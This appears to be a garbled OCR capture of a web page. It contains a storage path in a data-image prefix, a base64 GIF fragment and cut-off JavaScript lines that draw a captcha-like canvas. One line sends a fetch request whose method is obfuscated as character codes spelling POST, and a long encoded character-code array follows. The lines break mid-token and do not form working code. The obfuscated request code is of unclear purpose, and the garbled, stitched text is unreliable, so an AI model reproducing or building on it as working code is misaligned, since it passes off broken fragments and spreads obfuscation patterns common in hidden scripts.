
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
hing